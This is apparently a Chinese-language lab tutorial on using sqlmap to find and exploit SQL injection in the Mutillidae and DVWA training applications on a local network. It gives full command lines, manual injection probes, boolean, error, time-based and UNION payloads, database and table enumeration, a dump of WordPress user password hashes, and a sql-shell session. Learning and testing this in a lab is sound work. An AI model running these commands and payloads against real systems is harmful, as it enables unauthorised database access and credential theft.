声明: 所有文档均用于安全测试加强防护,若作它用后果自负.
第一步:安装sqlmap
root@lqh:/home/lqh# apt-get install sqlmap -y
# 我这里使用的ubuntu的系统,虽然有kali但是由于笔记本内存不够,再开一个虚拟机耗费内存,所以直接安装在物理机上.
- sqlmap常用参数:
-p TESTPARAMETER Testable parameter(s) 注入点参数
--dbms=DBMS Force back-end DBMS to this value 指定后端数据库类型
--proxy=PROXY Use a proxy to connect to the target URL 使用代理进行连接到目标地址
--batch Never ask for user input, use the default behavior 全部自动不需要问我
--level=LEVEL Level of tests to perform (1-5, default 1) 执行测试的等级1到5 5最高等级
--risk=RISK Risk of tests to perform (1-3, default 1) 执行测试的风险风险越高速度越快
--cookie=COOKIE HTTP Cookie header value 指定cookie值
--threads=THREADS Max number of concurrent HTTP(s) requests (default 1) 最大工作线程数默认1
-a -all 获取所有信息,也会dump所有库所有内容下来
--dbs Enumerate DBMS databases 枚举数据库
--users 枚举数据库用户
--current-user 检索当前数据库用户
--current-dbs 当前数据库
--tables 枚举某个数据库下面的每个表
--columns 枚举某个表下面的每列的数据
--dump-all 备份所有数据库下来
--dump 指定数据库进行备份
--sql-shell 打开sqlshell的一个终端
--os-shell 打开系统的一个终端
-D 指定数据库名
-T 指定表名
第二步:确定SQL注入点
- 通过基于错误注入的方式来确定SQL注入点.
' - 通过基于时间盲注的方式来确定SQL注入点.
' or 1=1 and sleep(10) --
第三步: 使用sqlmap自动扫描注入GET提交方式(无密码无登录情况)
root@lqh:/home/lqh# sqlmap -u "http://192.168.1.126/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username --level=5 --risk=3 --dbms=mysql
/**
首先参数部分
--batch 让它全部默认自动
-p 指定是那个参数进行SQL注入
--level 指定测试等级
--risk 指定测试风险等级
--dbms 因为我知道是mysql所以指定了数据库类型是mysql ,一般情况下不指定这个参数,指定这个参数只是为了可以快速的获得测试结果.
**/
___
__H__
___ ___["]_____ ___ ___ {1.2.4#stable}
|_ -| . [.] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:18:12
[14:18:12] [INFO] testing connection to the target URL
// 首先它测试连接到目标地址
[14:18:13] [INFO] heuristics detected web page charset 'windows-1252'
// 检测网页字符集
[14:18:13] [INFO] testing if the target URL content is stable
// 检测测试目标是否稳定
[14:18:13] [INFO] target URL content is stable
//测试目标稳定
[14:18:13] [INFO] heuristics detected web page charset 'ascii'
//检测到网页字符集
[14:18:13] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
// 根据我们设定的注入参数username和后端数据库为mysql
[14:18:13] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
// 测试表示参数username容易受到xss攻击
[14:18:13] [INFO] testing for SQL injection on GET parameter 'username'
// 开始在username参数上测试SQL注入
[14:18:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
// 测试条件过滤语句
[14:18:14] [WARNING] reflective value(s) found and filtering out
// 过滤掉反射值
[14:19:45] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
// 测试基于盲注的布尔
[14:19:51] [INFO] GET parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --string="Signature=")
//实在是太多了......
[14:19:51] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:19:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:19:53] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:19:54] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:19:55] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:19:56] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:19:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:19:58] [INFO] GET parameter 'username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[14:19:58] [INFO] testing 'MySQL inline queries'
[14:19:58] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[14:19:59] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:20:00] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[14:20:01] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[14:20:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:20:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:20:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[14:20:15] [INFO] GET parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[14:20:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:20:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:20:17] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:20:21] [INFO] target URL appears to have 7 columns in query
[14:20:25] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[14:20:25] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: username (GET)
Type: boolean-based blind //基于布尔盲注入点
Title: OR boolean-based blind - WHERE or HAVING clause
//测试实例
Payload: page=user-info.php&username=-8941' OR 4953=4953-- DSmw&password=admin&user-info-php-submit-button=View Account Details
Type: error-based // 基于错误注入点
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
//测试实例
Payload: page=user-info.php&username=admin' AND (SELECT 9444 FROM(SELECT COUNT(*),CONCAT(0x7178767071,(SELECT (ELT(9444=9444,1))),0x716a717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JkoJ&password=admin&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind //基于时间盲注入点
Title: MySQL >= 5.0.12 AND time-based blind
//测试实例
Payload: page=user-info.php&username=admin' AND SLEEP(5)-- pWWL&password=admin&user-info-php-submit-button=View Account Details
Type: UNION query //联合查询入点
Title: Generic UNION query (NULL) - 7 columns
//测试实例
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178767071,0x436b7972526961734c6349566a555878714c49486343506c49566845546172617563584f5046775a,0x716a717871),NULL,NULL,NULL-- mULs&password=admin&user-info-php-submit-button=View Account Details
---
[14:20:25] [INFO] the back-end DBMS is MySQL //检测到后端数据库为MYSQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)// 网站服务器系统是ubuntu10.04
web application technology: PHP 5.3.2, Apache 2.2.14 //php版本5.3.2 apache版本2.2.14
back-end DBMS: MySQL >= 5.0 //数据库版本大于5.0
[14:20:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.126' //测试日志存在这里
[*] shutting down at 14:20:25
- 使用参数--dbs数据库里面所有的数据库.
root@lqh:~# sqlmap -u "http://192.168.1.126/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username --dbs
available databases [34]:
[*] .svn
[*] bricks
[*] bwapp
.........................................................
[*] webcal
[*] webgoat_coins
[*] wordpress
[*] wraithlogin
[*] yazd
- 使用-D 指定数据库获取数据库里的表 --tables.
root@lqh:~# sqlmap -u "http://192.168.1.126/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D wordpress --tables
Database: wordpress
[14 tables]
+-------------------+
| wp_categories |
| wp_comments |
| wp_linkcategories |
| wp_links |
| wp_mygallery |
| wp_mygprelation |
| wp_mypictures |
| wp_options |
| wp_post2cat |
| wp_postmeta |
| wp_posts |
| wp_spreadsheet |
| wp_usermeta |
| wp_users |
+-------------------+
- -T 指定表获取列信息 --columns.
root@lqh:~# sqlmap -u "http://192.168.1.126/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D wordpress -T wp_users --columns
Database: wordpress
Table: wp_users
[10 columns]
+---------------------+---------------------+
| Column | Type |
+---------------------+---------------------+
| display_name | varchar(250) |
| ID | bigint(20) unsigned |
| user_activation_key | varchar(60) |
| user_email | varchar(100) |
| user_login | varchar(60) |
| user_nicename | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
+---------------------+---------------------+
- 获取表信息并保存下来,它还顺便把base64加密的使用它自己的字典解密了一下.
root@lqh:~# sqlmap -u "http://192.168.1.126/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D wordpress -T wp_users --dump
do you want to use common password suffixes? (slow!) [y/N] N
[15:50:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:50:04] [INFO] starting 8 processes
Database: wordpress
Table: wp_users
[2 entries]
+----+----------+------------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+----------------------------------+
| ID | user_url | user_pass | user_login | user_email | user_status | display_name | user_nicename | user_registered | user_activation_key |
+----+----------+------------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+----------------------------------+
| 1 | http:// | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin | admin@example.org | 0 | admin | admin | 2009-09-14 21:04:44 | 21b6b8fcdfc2330f329e9c3807bb6d53 |
| 2 | <blank> | ee11cbb19052e40b07aac0ca060c23ee (user) | user | user@example.org | 0 | user | user | 2009-11-09 04:05:33 | <blank> |
+----+----------+------------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+----------------------------------+
需要登录的注入GET提交方式
- 参数
cookie这样可以借助Cookie的方式进行登录后的SQL注入测试.
root@lqh:~# sqlmap -u "http://192.168.1.126/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --batch --cookie="PHPSESSID=c28kqeicu6o15r42jv3au9ib34;security=low" -p id --level=5 --risk=3 --dbms=mysql --threads=10
___
__H__
___ ___[.]_____ ___ ___ {1.2.4#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:29:49
[16:29:50] [INFO] testing connection to the target URL
[16:29:50] [INFO] testing if the target URL content is stable
[16:29:51] [INFO] target URL content is stable
[16:29:51] [INFO] heuristics detected web page charset 'ascii'
[16:29:51] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:29:51] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[16:29:51] [INFO] testing for SQL injection on GET parameter 'id'
[16:29:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:29:51] [WARNING] reflective value(s) found and filtering out
[16:29:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:29:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[16:29:52] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable (with --not-string="Me")
[16:29:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:29:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:29:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:29:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:29:52] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[16:29:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[16:29:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:29:52] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[16:29:52] [INFO] testing 'MySQL inline queries'
[16:29:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[16:29:52] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:29:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[16:29:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[16:29:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[16:29:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[16:29:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[16:30:02] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[16:30:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:30:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:30:02] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[16:30:02] [INFO] target URL appears to have 2 columns in query
[16:30:02] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[16:30:02] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 268 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=2' OR NOT 7241=7241-- auBc&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2' AND (SELECT 1544 FROM(SELECT COUNT(*),CONCAT(0x7171787a71,(SELECT (ELT(1544=1544,1))),0x7170627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- haJq&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=2' AND SLEEP(5)-- tVrp&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x536976614b68557a48756b41764a69786953544f6e4e6d4756446679524d724b6a4d4669544c7364,0x7170627171)-- ayCY&Submit=Submit
---
[16:30:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[16:30:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.126'
// 成功找到注入点,可以进行后续的操作...
提权操作
-
--os-shell 或者os-cmd 需要对网站目录拥有写权限,当拥有写权限后就可以与操作系统进行交互.
-
--sql-shell 获得数据库的shell
root@lqh:~# sqlmap -u "http://192.168.1.126/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --batch --cookie="PHPSESSID=c28kqeicu6o15r42jv3au9ib34;security=low" -p id --level=5 --risk=3 --dbms=mysql --threads=10 --sql-shell
___
__H__
___ ___[']_____ ___ ___ {1.2.4#stable}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:35:59
[17:36:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=2' OR NOT 7241=7241-- auBc&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2' AND (SELECT 1544 FROM(SELECT COUNT(*),CONCAT(0x7171787a71,(SELECT (ELT(1544=1544,1))),0x7170627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- haJq&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=2' AND SLEEP(5)-- tVrp&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x536976614b68557a48756b41764a69786953544f6e4e6d4756446679524d724b6a4d4669544c7364,0x7170627171)-- ayCY&Submit=Submit
---
[17:36:00] [INFO] testing MySQL
[17:36:00] [INFO] confirming MySQL
[17:36:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[17:36:00] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell> select user();
[17:36:59] [INFO] fetching SQL SELECT statement query output: 'select user()'
select user();: 'dvwa@localhost'
通过配合burpsuite的HTTP头部文件进行自动注入
使用http请求头文件的方式可以携带很多的信息例如:可以自动携带cookie,协议携带真是的浏览器信息等等..
-
同样的要设置浏览器的代理指向BURPSUITE上面.
-
- 先开启BURPSUITE代理, 我这边监听设置为本地回环的8080端口.

-
- 将浏览器的代理指向本地回环的8080端口.

-
- 提交请求,在BURPSUITE上拦截到HTTP请求头部信息,将其保存到家目录下叫做httphead.txt.

-
- sqlmap使用刚才保存的http头文件进行sqlmap的注入测试.
root@lqh:/home/lqh# sqlmap -r httphead.txt --dbs -p id
___
__H__
___ ___[(]_____ ___ ___ {1.2.4#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:53:14
[18:53:14] [INFO] parsing HTTP request from 'httphead.txt'
[18:53:14] [INFO] testing connection to the target URL
[18:53:14] [INFO] testing if the target URL content is stable
[18:53:15] [INFO] target URL content is stable
[18:53:15] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[18:53:15] [INFO] testing for SQL injection on GET parameter 'id'
[18:53:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:53:15] [WARNING] reflective value(s) found and filtering out
[18:53:15] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[18:53:15] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:53:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:53:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[18:53:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:53:15] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[18:53:15] [INFO] testing 'MySQL inline queries'
[18:53:15] [INFO] testing 'PostgreSQL inline queries'
[18:53:15] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:53:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:53:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:53:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:53:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[18:53:26] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[18:53:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:53:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:53:32] [INFO] target URL appears to be UNION injectable with 2 columns
[18:53:32] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind # 可以基于时间的盲注
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'MEsa'='MEsa&Submit=Submit
